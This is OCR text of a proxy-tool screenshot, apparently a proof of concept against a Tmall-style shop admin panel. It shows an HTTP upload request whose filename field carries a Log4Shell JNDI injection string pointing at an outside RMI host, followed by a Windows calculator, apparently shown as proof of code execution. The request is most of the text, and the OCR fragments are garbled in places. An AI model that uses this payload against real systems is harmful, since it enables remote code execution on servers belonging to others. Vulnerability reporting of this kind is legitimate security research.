 2 ×
...
Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10294618758258721652914834409
9 Content-Length: 145190
10 Origin: http://172.20.10.8:8088
11 Connection: close
12 Referer: http://172.20.10.8:8088/tmall/admin
13 Cookie: JSESSIONID=C8433B4593E926B36CF04FE2F18B01C8; username=admin
14
15 -----------------------------10294618758258721652914834409
16 Content-Disposition: form-data; name="file"; filename="
${jndi:rmi://192.168.79.1:1099/di2nhb}"
17 Content-Type: image/x-icon
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Content-Type: application
3 Content-Length: 17
4 Date: Thu, 23 Dec 2021 02
5 Connection: close
6
7 {
"success":false
}
.8:8088
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M˅
按位
位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =